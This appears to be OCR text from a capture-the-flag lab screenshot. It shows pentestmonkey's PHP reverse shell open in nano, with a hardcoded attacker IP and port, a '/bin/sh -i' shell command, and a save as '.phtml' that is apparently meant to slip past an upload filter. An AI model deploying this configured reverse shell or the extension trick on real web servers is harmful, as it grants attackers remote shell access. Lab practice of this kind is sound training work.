 php-reverse-shell | pentestm
10.10.68.59
root@ip-10-10-237-23: ~/Desktop/RootMe/php-reverse-shell-1.0
File Edit View Search Terminal Help
GNU nano 4.8 php-reverse-shell.php Modified
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
roo
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.237.23';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
File Name to Write: php-reverse-shell.php.phtml
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prefix ^T To Files